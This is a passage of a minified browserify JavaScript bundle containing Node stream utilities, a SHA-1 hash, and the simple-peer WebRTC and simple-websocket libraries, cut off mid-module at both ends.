a||u?(s?s(t):!t||this._writableState&&this._writableState.errorEmitted||e.nextTick(i,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,function(t){!s&&t?(e.nextTick(n,o,t),o._writableState&&(o._writableState.errorEmitted=!0)):s?(e.nextTick(r,o),s(t)):e.nextTick(r,o)}),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}}).call(this,e("_process"))},{_process:23}],35:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_STREAM_PREMATURE_CLOSE;function i(){}t.exports=function e(t,n,s){if("function"==typeof n)return e(t,null,n);n||(n={}),s=function(e){var t=!1;return function(){if(!t){t=!0;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e.apply(this,r)}}}(s||i);var o=n.readable||!1!==n.readable&&t.readable,a=n.writable||!1!==n.writable&&t.writable,u=function(){t.writable||h()},c=t._writableState&&t._writableState.finished,h=function(){a=!1,c=!0,o||s.call(t)},l=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,l=!0,a||s.call(t)},f=function(e){s.call(t,e)},p=function(){var e;return o&&!l?(t._readableState&&t._readableState.ended||(e=new r),s.call(t,e)):a&&!c?(t._writableState&&t._writableState.ended||(e=new r),s.call(t,e)):void 0},g=function(){t.req.on("finish",h)};return!function(e){return e.setHeader&&"function"==typeof e.abort}(t)?a&&!t._writableState&&(t.on("end",u),t.on("close",u)):(t.on("complete",h),t.on("abort",p),t.req?g():t.on("request",g)),t.on("end",d),t.on("finish",h),!1!==n.error&&t.on("error",f),t.on("close",p),function(){t.removeListener("complete",h),t.removeListener("abort",p),t.removeListener("request",g),t.req&&t.req.removeListener("finish",h),t.removeListener("end",u),t.removeListener("close",u),t.removeListener("finish",h),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",p)}}},{"../../../errors":25}],36:[function(e,t,n){"use strict";var r;var i=e("../../../errors").codes,s=i.ERR_MISSING_ARGS,o=i.ERR_STREAM_DESTROYED;function a(e){if(e)throw e}function u(e){e()}function c(e,t){return e.pipe(t)}t.exports=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var h,l=function(e){return e.length?"function"!=typeof e[e.length-1]?a:e.pop():a}(n);if(Array.isArray(n[0])&&(n=n[0]),n.length<2)throw new s("streams");var d=n.map(function(t,i){var s=i<n.length-1;return function(t,n,i,s){s=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(s);var a=!1;t.on("close",function(){a=!0}),void 0===r&&(r=e("./end-of-stream")),r(t,{readable:n,writable:i},function(e){if(e)return s(e);a=!0,s()});var u=!1;return function(e){if(!a&&!u)return u=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void s(e||new o("pipe"))}}(t,s,i>0,function(e){h||(h=e),e&&d.forEach(u),s||(d.forEach(u),l(h))})});return n.reduce(c)}},{"../../../errors":25,"./end-of-stream":35}],37:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(e,t,n,i){var s=function(e,t,n){return null!=e.highWaterMark?e.highWaterMark:t?e[n]:null}(t,i,n);if(null!=s){if(!isFinite(s)||Math.floor(s)!==s||s<0)throw new r(i?n:"highWaterMark",s);return Math.floor(s)}return e.objectMode?16:16384}}},{"../../../errors":25}],38:[function(e,t,n){t.exports=e("events").EventEmitter},{events:"events"}],39:[function(e,t,n){(n=t.exports=e("./lib/_stream_readable.js")).Stream=n,n.Readable=n,n.Writable=e("./lib/_stream_writable.js"),n.Duplex=e("./lib/_stream_duplex.js"),n.Transform=e("./lib/_stream_transform.js"),n.PassThrough=e("./lib/_stream_passthrough.js"),n.finished=e("./lib/internal/streams/end-of-stream.js"),n.pipeline=e("./lib/internal/streams/pipeline.js")},{"./lib/_stream_duplex.js":27,"./lib/_stream_passthrough.js":28,"./lib/_stream_readable.js":29,"./lib/_stream_transform.js":30,"./lib/_stream_writable.js":31,"./lib/internal/streams/end-of-stream.js":35,"./lib/internal/streams/pipeline.js":36}],40:[function(e,t,n){(function(e){t.exports=function(t,n){var r,i,s,o=!0;Array.isArray(t)?(r=[],i=t.length):(s=Object.keys(t),r={},i=s.length);function a(t){function i(){n&&n(t,r),n=null}o?e.nextTick(i):i()}function u(e,t,n){r[e]=n,(0==--i||t)&&a(t)}i?s?s.forEach(function(e){t[e](function(t,n){u(e,t,n)})}):t.forEach(function(e,t){e(function(e,n){u(t,e,n)})}):a(null);o=!1}}).call(this,e("_process"))},{_process:23}],41:[function(e,t,n){var r=e("buffer"),i=r.Buffer;function s(e,t){for(var n in e)t[n]=e[n]}function o(e,t,n){return i(e,t,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(s(r,n),n.Buffer=o),o.prototype=Object.create(i.prototype),s(i,o),o.from=function(e,t,n){if("number"==typeof e)throw new TypeError("Argument must not be a number");return i(e,t,n)},o.alloc=function(e,t,n){if("number"!=typeof e)throw new TypeError("Argument must be a number");var r=i(e);return void 0!==t?"string"==typeof n?r.fill(t,n):r.fill(t):r.fill(0),r},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return i(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return r.SlowBuffer(e)}},{buffer:16}],42:[function(e,t,n){var r=e("safe-buffer").Buffer;function i(e,t){this._block=r.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}i.prototype.update=function(e,t){"string"==typeof e&&(t=t||"utf8",e=r.from(e,t));for(var n=this._block,i=this._blockSize,s=e.length,o=this._len,a=0;a<s;){for(var u=o%i,c=Math.min(s-a,i-u),h=0;h<c;h++)n[u+h]=e[a+h];a+=c,(o+=c)%i==0&&this._update(n)}return this._len+=s,this},i.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var s=this._hash();return e?s.toString(e):s},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=i},{"safe-buffer":41}],43:[function(e,t,n){var r=e("inherits"),i=e("./hash"),s=e("safe-buffer").Buffer,o=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(e){return e<<5|e>>>27}function h(e){return e<<30|e>>>2}function l(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,s=0|this._c,a=0|this._d,u=0|this._e,d=0;d<16;++d)n[d]=e.readInt32BE(4*d);for(;d<80;++d)n[d]=(t=n[d-3]^n[d-8]^n[d-14]^n[d-16])<<1|t>>>31;for(var f=0;f<80;++f){var p=~~(f/20),g=c(r)+l(p,i,s,a)+u+n[f]+o[p]|0;u=a,a=s,s=h(i),i=r,r=g}this._a=r+this._a|0,this._b=i+this._b|0,this._c=s+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=s.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},t.exports=u},{"./hash":42,inherits:20,"safe-buffer":41}],44:[function(e,t,n){(function(n){t.exports=c;var r=e("debug")("simple-peer"),i=e("get-browser-rtc"),s=e("inherits"),o=e("randombytes"),a=e("readable-stream"),u=5e3;function c(e){var t=this;if(!(t instanceof c))return new c(e);if(t._id=o(4).toString("hex").slice(0,7),t._debug("new peer %o",e),e=Object.assign({allowHalfOpen:!1},e),a.Duplex.call(t,e),t.channelName=e.initiator?e.channelName||o(20).toString("hex"):null,t.initiator=e.initiator||!1,t.channelConfig=e.channelConfig||c.channelConfig,t.config=Object.assign({},c.config,e.config),t.offerOptions=e.offerOptions||{},t.answerOptions=e.answerOptions||{},t.sdpTransform=e.sdpTransform||function(e){return e},t.streams=e.streams||(e.stream?[e.stream]:[]),t.trickle=void 0===e.trickle||e.trickle,t.allowHalfTrickle=void 0!==e.allowHalfTrickle&&e.allowHalfTrickle,t.iceCompleteTimeout=e.iceCompleteTimeout||u,t.destroyed=!1,t._connected=!1,t.remoteAddress=void 0,t.remoteFamily=void 0,t.remotePort=void 0,t.localAddress=void 0,t.localFamily=void 0,t.localPort=void 0,t._wrtc=e.wrtc&&"object"==typeof e.wrtc?e.wrtc:i(),!t._wrtc)throw"undefined"==typeof window?l("No WebRTC support: Specify `opts.wrtc` option in this environment","ERR_WEBRTC_SUPPORT"):l("No WebRTC support: Not a supported browser","ERR_WEBRTC_SUPPORT");t._pcReady=!1,t._channelReady=!1,t._iceComplete=!1,t._iceCompleteTimer=null,t._channel=null,t._pendingCandidates=[],t._isNegotiating=!t.initiator,t._batchedNegotiation=!1,t._queuedNegotiation=!1,t._sendersAwaitingStable=[],t._senderMap=new Map,t._firstStable=!0,t._closingInterval=null,t._remoteTracks=[],t._remoteStreams=[],t._chunk=null,t._cb=null,t._interval=null;try{t._pc=new t._wrtc.RTCPeerConnection(t.config)}catch(e){return void setTimeout(()=>t.destroy(e),0)}t._isReactNativeWebrtc="number"==typeof t._pc._peerConnectionId,t._pc.oniceconnectionstatechange=function(){t._onIceStateChange()},t._pc.onicegatheringstatechange=function(){t._onIceStateChange()},t._pc.onsignalingstatechange=function(){t._onSignalingStateChange()},t._pc.onicecandidate=function(e){t._onIceCandidate(e)},t.initiator?t._setupData({channel:t._pc.createDataChannel(t.channelName,t.channelConfig)}):t._pc.ondatachannel=function(e){t._setupData(e)},t.streams&&t.streams.forEach(function(e){t.addStream(e)}),t._pc.ontrack=function(e){t._onTrack(e)},t.initiator&&t._needsNegotiation(),t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}function h(e){return e.replace(/a=ice-options:trickle\s\n/g,"")}function l(e,t){var n=new Error(e);return n.code=t,n}s(c,a.Duplex),c.WEBRTC_SUPPORT=!!i(),c.config={iceServers:[{urls:"stun:stun.l.google.com:19302"},{urls:"stun:global.stun.twilio.com:3478?transport=udp"}],sdpSemantics:"unified-plan"},c.channelConfig={},Object.defineProperty(c.prototype,"bufferSize",{get:function(){return this._channel&&this._channel.bufferedAmount||0}}),Object.defineProperty(c.prototype,"connected",{get:function(){return this._connected&&"open"===this._channel.readyState}}),c.prototype.address=function(){return{port:this.localPort,family:this.localFamily,address:this.localAddress}},c.prototype.signal=function(e){var t=this;if(t.destroyed)throw l("cannot signal after peer is destroyed","ERR_SIGNALING");if("string"==typeof e)try{e=JSON.parse(e)}catch(t){e={}}t._debug("signal()"),e.renegotiate&&t.initiator&&(t._debug("got request to renegotiate"),t._needsNegotiation()),e.transceiverRequest&&t.initiator&&(t._debug("got request for transceiver"),t.addTransceiver(e.transceiverRequest.kind,e.transceiverRequest.init)),e.candidate&&(t._pc.localDescription&&t._pc.localDescription.type&&t._pc.remoteDescription&&t._pc.remoteDescription.type?t._addIceCandidate(e.candidate):t._pendingCandidates.push(e.candidate)),e.sdp&&t._pc.setRemoteDescription(new t._wrtc.RTCSessionDescription(e)).then(function(){t.destroyed||(t._pendingCandidates.forEach(function(e){t._addIceCandidate(e)}),t._pendingCandidates=[],"offer"===t._pc.remoteDescription.type&&t._createAnswer())}).catch(function(e){t.destroy(l(e,"ERR_SET_REMOTE_DESCRIPTION"))}),e.sdp||e.candidate||e.renegotiate||e.transceiverRequest||t.destroy(l("signal() called with invalid signal data","ERR_SIGNALING"))},c.prototype._addIceCandidate=function(e){var t=this,n=new t._wrtc.RTCIceCandidate(e);t._pc.addIceCandidate(n).catch(function(e){var r;!n.address||n.address.endsWith(".local")?(r="Ignoring unsupported ICE candidate.",console.warn(r)):t.destroy(l(e,"ERR_ADD_ICE_CANDIDATE"))})},c.prototype.send=function(e){this._channel.send(e)},c.prototype.addTransceiver=function(e,t){if(this._debug("addTransceiver()"),this.initiator)try{this._pc.addTransceiver(e,t),this._needsNegotiation()}catch(e){this.destroy(e)}else this.emit("signal",{transceiverRequest:{kind:e,init:t}})},c.prototype.addStream=function(e){var t=this;t._debug("addStream()"),e.getTracks().forEach(function(n){t.addTrack(n,e)})},c.prototype.addTrack=function(e,t){this._debug("addTrack()");var n=this._senderMap.get(e)||new Map,r=n.get(t);r?r.removed?this.destroy(l("Track has been removed. You should enable/disable tracks that you want to re-add.","ERR_SENDER_REMOVED")):this.destroy(l("Track has already been added to that stream.","ERR_SENDER_ALREADY_ADDED")):(r=this._pc.addTrack(e,t),n.set(t,r),this._senderMap.set(e,n),this._needsNegotiation())},c.prototype.replaceTrack=function(e,t,n){this._debug("replaceTrack()");var r=this._senderMap.get(e),i=r?r.get(n):null;i||this.destroy(l("Cannot replace track that was never added.","ERR_TRACK_NOT_ADDED")),t&&this._senderMap.set(t,r),null!=i.replaceTrack?i.replaceTrack(t):this.destroy(l("replaceTrack is not supported in this browser","ERR_UNSUPPORTED_REPLACETRACK"))},c.prototype.removeTrack=function(e,t){this._debug("removeSender()");var n=this._senderMap.get(e),r=n?n.get(t):null;r||this.destroy(l("Cannot remove track that was never added.","ERR_TRACK_NOT_ADDED"));try{r.removed=!0,this._pc.removeTrack(r)}catch(e){"NS_ERROR_UNEXPECTED"===e.name?this._sendersAwaitingStable.push(r):this.destroy(e)}this._needsNegotiation()},c.prototype.removeStream=function(e){var t=this;t._debug("removeSenders()"),e.getTracks().forEach(function(n){t.removeTrack(n,e)})},c.prototype._needsNegotiation=function(){var e=this;e._debug("_needsNegotiation"),e._batchedNegotiation||(e._batchedNegotiation=!0,setTimeout(function(){e._batchedNegotiation=!1,e._debug("starting batched negotiation"),e.negotiate()},0))},c.prototype.negotiate=function(){var e=this;e.initiator?e._isNegotiating?(e._queuedNegotiation=!0,e._debug("already negotiating, queueing")):(e._debug("start negotiation"),setTimeout(()=>{e._createOffer()},0)):e._isNegotiating||(e._debug("requesting negotiation from initiator"),e.emit("signal",{renegotiate:!0})),e._isNegotiating=!0},c.prototype.destroy=function(e){this._destroy(e,function(){})},c.prototype._destroy=function(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.destroyed=!0,this._connected=!1,this._pcReady=!1,this._channelReady=!1,this._remoteTracks=null,this._remoteStreams=null,this._senderMap=null,clearInterval(this._closingInterval),this._closingInterval=null,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._channel){try{this._channel.close()}catch(e){}this._channel.onmessage=null,this._channel.onopen=null,this._channel.onclose=null,this._channel.onerror=null}if(this._pc){try{this._pc.close()}catch(e){}this._pc.oniceconnectionstatechange=null,this._pc.onicegatheringstatechange=null,this._pc.onsignalingstatechange=null,this._pc.onicecandidate=null,this._pc.ontrack=null,this._pc.ondatachannel=null}this._pc=null,this._channel=null,e&&this.emit("error",e),this.emit("close"),t()}},c.prototype._setupData=function(e){var t=this;if(!e.channel)return t.destroy(l("Data channel event is missing `channel` property","ERR_DATA_CHANNEL"));t._channel=e.channel,t._channel.binaryType="arraybuffer","number"==typeof t._channel.bufferedAmountLowThreshold&&(t._channel.bufferedAmountLowThreshold=65536),t.channelName=t._channel.label,t._channel.onmessage=function(e){t._onChannelMessage(e)},t._channel.onbufferedamountlow=function(){t._onChannelBufferedAmountLow()},t._channel.onopen=function(){t._onChannelOpen()},t._channel.onclose=function(){t._onChannelClose()},t._channel.onerror=function(e){t.destroy(l(e,"ERR_DATA_CHANNEL"))};var n=!1;t._closingInterval=setInterval(function(){t._channel&&"closing"===t._channel.readyState?(n&&t._onChannelClose(),n=!0):n=!1},5e3)},c.prototype._read=function(){},c.prototype._write=function(e,t,n){if(this.destroyed)return n(l("cannot write after peer is destroyed","ERR_DATA_CHANNEL"));if(this._connected){try{this.send(e)}catch(e){return this.destroy(l(e,"ERR_DATA_CHANNEL"))}this._channel.bufferedAmount>65536?(this._debug("start backpressure: bufferedAmount %d",this._channel.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n},c.prototype._onFinish=function(){var e=this;function t(){setTimeout(function(){e.destroy()},1e3)}e.destroyed||(e._connected?t():e.once("connect",t))},c.prototype._startIceCompleteTimeout=function(){var e=this;e.destroyed||e._iceCompleteTimer||(e._debug("started iceComplete timeout"),e._iceCompleteTimer=setTimeout(function(){e._iceComplete||(e._iceComplete=!0,e._debug("iceComplete timeout completed"),e.emit("iceTimeout"),e.emit("_iceComplete"))},e.iceCompleteTimeout))},c.prototype._createOffer=function(){var e=this;e.destroyed||e._pc.createOffer(e.offerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e._debug("createOffer success"),e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_OFFER"))})},c.prototype._requestMissingTransceivers=function(){var e=this;e._pc.getTransceivers&&e._pc.getTransceivers().forEach(t=>{t.mid||!t.sender.track||t.requested||(t.requested=!0,e.addTransceiver(t.sender.track.kind))})},c.prototype._createAnswer=function(){var e=this;e.destroyed||e._pc.createAnswer(e.answerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp}),e.initiator||e._requestMissingTransceivers()}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_ANSWER"))})},c.prototype._onIceStateChange=function(){if(!this.destroyed){var e=this._pc.iceConnectionState,t=this._pc.iceGatheringState;this._debug("iceStateChange (connection: %s) (gathering: %s)",e,t),this.emit("iceStateChange",e,t),"connected"!==e&&"completed"!==e||(this._pcReady=!0,this._maybeReady()),"failed"===e&&this.destroy(l("Ice connection failed.","ERR_ICE_CONNECTION_FAILURE")),"closed"===e&&this.destroy(l("Ice connection closed.","ERR_ICE_CONNECTION_CLOSED"))}},c.prototype.getStats=function(e){var t=this;function n(e){return"[object Array]"===Object.prototype.toString.call(e.values)&&e.values.forEach(function(t){Object.assign(e,t)}),e}0===t._pc.getStats.length?t._pc.getStats().then(function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._isReactNativeWebrtc?t._pc.getStats(null,function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._pc.getStats.length>0?t._pc.getStats(function(r){if(!t.destroyed){var i=[];r.result().forEach(function(e){var t={};e.names().forEach(function(n){t[n]=e.stat(n)}),t.id=e.id,t.type=e.type,t.timestamp=e.timestamp,i.push(n(t))}),e(null,i)}},function(t){e(t)}):e(null,[])},c.prototype._maybeReady=function(){var e=this;e._debug("maybeReady pc %s channel %s",e._pcReady,e._channelReady),!e._connected&&!e._connecting&&e._pcReady&&e._channelReady&&(e._connecting=!0,function t(){e.destroyed||e.getStats(function(n,r){if(!e.destroyed){n&&(r=[]);var i={},s={},o={},a=!1;if(r.forEach(function(e){"remotecandidate"!==e.type&&"remote-candidate"!==e.type||(i[e.id]=e),"localcandidate"!==e.type&&"local-candidate"!==e.type||(s[e.id]=e),"candidatepair"!==e.type&&"candidate-pair"!==e.type||(o[e.id]=e)}),r.forEach(function(e){"transport"===e.type&&e.selectedCandidatePairId&&c(o[e.selectedCandidatePairId]),("googCandidatePair"===e.type&&"true"===e.googActiveConnection||("candidatepair"===e.type||"candidate-pair"===e.type)&&e.selected)&&c(e)}),a||Object.keys(o).length&&!Object.keys(s).length){if(e._connecting=!1,e._connected=!0,e._chunk){try{e.send(e._chunk)}catch(n){return e.destroy(l(n,"ERR_DATA_CHANNEL"))}e._chunk=null,e._debug('sent chunk from "write before connect"');var u=e._cb;e._cb=null,u(null)}"number"!=typeof e._channel.bufferedAmountLowThreshold&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}else setTimeout(t,100)}function c(t){a=!0;var n=s[t.localCandidateId];n&&(n.ip||n.address)?(e.localAddress=n.ip||n.address,e.localPort=Number(n.port)):n&&n.ipAddress?(e.localAddress=n.ipAddress,e.localPort=Number(n.portNumber)):"string"==typeof t.googLocalAddress&&(n=t.googLocalAddress.split(":"),e.localAddress=n[0],e.localPort=Number(n[1])),e.localAddress&&(e.localFamily=e.localAddress.includes(":")?"IPv6":"IPv4");var r=i[t.remoteCandidateId];r&&(r.ip||r.address)?(e.remoteAddress=r.ip||r.address,e.remotePort=Number(r.port)):r&&r.ipAddress?(e.remoteAddress=r.ipAddress,e.remotePort=Number(r.portNumber)):"string"==typeof t.googRemoteAddress&&(r=t.googRemoteAddress.split(":"),e.remoteAddress=r[0],e.remotePort=Number(r[1])),e.remoteAddress&&(e.remoteFamily=e.remoteAddress.includes(":")?"IPv6":"IPv4"),e._debug("connect local: %s:%s remote: %s:%s",e.localAddress,e.localPort,e.remoteAddress,e.remotePort)}})}())},c.prototype._onInterval=function(){!this._cb||!this._channel||this._channel.bufferedAmount>65536||this._onChannelBufferedAmountLow()},c.prototype._onSignalingStateChange=function(){var e=this;e.destroyed||("stable"!==e._pc.signalingState||e._firstStable||(e._isNegotiating=!1,e._debug("flushing sender queue",e._sendersAwaitingStable),e._sendersAwaitingStable.forEach(function(t){e._pc.removeTrack(t),e._queuedNegotiation=!0}),e._sendersAwaitingStable=[],e._queuedNegotiation&&(e._debug("flushing negotiation queue"),e._queuedNegotiation=!1,e._needsNegotiation()),e._debug("negotiate"),e.emit("negotiate")),e._firstStable=!1,e._debug("signalingStateChange %s",e._pc.signalingState),e.emit("signalingStateChange",e._pc.signalingState))},c.prototype._onIceCandidate=function(e){this.destroyed||(e.candidate&&this.trickle?this.emit("signal",{candidate:{candidate:e.candidate.candidate,sdpMLineIndex:e.candidate.sdpMLineIndex,sdpMid:e.candidate.sdpMid}}):e.candidate||this._iceComplete||(this._iceComplete=!0,this.emit("_iceComplete")),e.candidate&&this._startIceCompleteTimeout())},c.prototype._onChannelMessage=function(e){if(!this.destroyed){var t=e.data;t instanceof ArrayBuffer&&(t=n.from(t)),this.push(t)}},c.prototype._onChannelBufferedAmountLow=function(){if(!this.destroyed&&this._cb){this._debug("ending backpressure: bufferedAmount %d",this._channel.bufferedAmount);var e=this._cb;this._cb=null,e(null)}},c.prototype._onChannelOpen=function(){this._connected||this.destroyed||(this._debug("on channel open"),this._channelReady=!0,this._maybeReady())},c.prototype._onChannelClose=function(){this.destroyed||(this._debug("on channel close"),this.destroy())},c.prototype._onTrack=function(e){var t=this;t.destroyed||e.streams.forEach(function(n){t._debug("on track"),t.emit("track",e.track,n),t._remoteTracks.push({track:e.track,stream:n}),t._remoteStreams.some(function(e){return e.id===n.id})||(t._remoteStreams.push(n),setTimeout(function(){t.emit("stream",n)},0))})},c.prototype._debug=function(){var e=this,t=[].slice.call(arguments);t[0]="["+e._id+"] "+t[0],r.apply(null,t)}}).call(this,e("buffer").Buffer)},{buffer:16,debug:"debug","get-browser-rtc":18,inherits:20,randombytes:24,"readable-stream":39}],45:[function(e,t,n){(function(n,r){const i=e("debug")("simple-websocket"),s=e("randombytes"),o=e("readable-stream"),a=e("ws"),u="function"!=typeof a?WebSocket:a,c=65536;class h extends o.Duplex{constructor(e={}){if("string"==typeof e&&(e={url:e}),super(e=Object.assign({allowHalfOpen:!1},e)),null==e.url&&null==e.socket)throw new Error("Missing required `url` or `socket` option");if(null!=e.url&&null!=e.socket)throw new Error("Must specify either `url` or `socket` option, not both");if(this._id=s(4).toString("hex").slice(0,7),this._debug("new websocket: %o",e),this.connected=!1,this.destroyed=!1,this._chunk=null,this._cb=null,this._interval=null,e.socket)this.url=e.socket.url,this._ws=e.socket,this.connected=e.socket.readyState===u.OPEN;else{this.url=e.url;try{this._ws="function"==typeof a?new u(e.url,e):new u(e.url)}catch(e){return void n.nextTick(()=>this.destroy(e))}}this._ws.binaryType="arraybuffer",this._ws.onopen=()=>{this._onOpen()},this._ws.onmessage=e=>{this._onMessage(e)},this._ws.onclose=()=>{this._onClose()},this._ws.onerror=()=>{this.destroy(new Error("connection error to "+this.url))},this._onFinishBound=()=>{this._onFinish()},this.once("finish",this._onFinishBound)}send(e){this._ws.send(e)}destroy(e){this._destroy(e,()=>{})}_destroy(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.connected=!1,this.destroyed=!0,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._ws){const t=this._ws,n=()=>{t.onclose=null};if(t.readyState===u.CLOSED)n();else try{t.onclose=n,t.close()}catch(e){n()}t.onopen=null,t.onmessage=null,t.onerror=()=>{}}if(this._ws=null,e){if("undefined"!=typeof DOMException&&e instanceof DOMException){const t=e.code;(e=new Error(e.message)).code=t}this.emit("error",e)}this.emit("close"),t()}}_read(){}_write(e,t,n){if(this.destroyed)return n(new Error("cannot write after socket is destroyed"));if(this.connected){try{this.send(e)}catch(e){return this.destroy(e)}"function"!=typeof a&&this._ws.bufferedAmount>c?(this._debug("start backpressure: bufferedAmount %d",this._ws.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n}_onFinish(){if(this.destroyed)return;const e=()=>{setTimeout(()=>this.destroy(),1e3)};this.connected?e():this.once("connect",e)}_onMessage(e){if(this.destroyed)return;let t=e.data;t instanceof ArrayBuffer&&(t=r.from(t)),this.push(t)}_onOpen(){if(!this.connected&&!this.destroyed){if(this.connected=!0,this._chunk){try{this.send(this._chunk)}catch(e){return this.destroy(e)}this._chunk=null,this._debug('sent chunk from "write before connect"');const e=this._cb;this._cb=null,e(null)}"function"!=typeof a&&(this._interval=setInterval(()=>this._onInterval(),150),this._interval.unref&&this._interval.unref()),this._debug("connect"),this.emit("connect")}}_onInterval(){if(!this._cb||!this._ws||this._ws.bufferedAmount>c)return;this._debug("ending backpressure: bufferedAmount %d",this._ws.bufferedAmount);const e=this._cb;this._cb=null,e(null)}_onClose(){this.destroyed||(this._debug("on close"),this.destroy())}_debug(){const e=[].slice.call(arguments);e[0]="["+this._id+"] "+e[0],i.apply(null,e)}}h.WEBSOCKET_SUPPORT=!!u,t.exports=h}).call(this,e("_process"),e("buffer").Buffer)},{_process:23,buffer:16,debug:"debug",randombytes:24,"readable-stream":39,ws:15}],46:[function(e,t,n){"use strict";var r=e("safe-buffer").Buffer,i=r.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(r.isEncoding===i||!i(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=c,t=4;break;case"utf8":this.fillLast=a,t=4;break;case"base64":this.text=h,this.end=l,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function a(e){var t=this.lastTotal-this.lastNeed,n=function(e,t,n){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2==0){var n=e.toString("utf16le",t);if(n){var 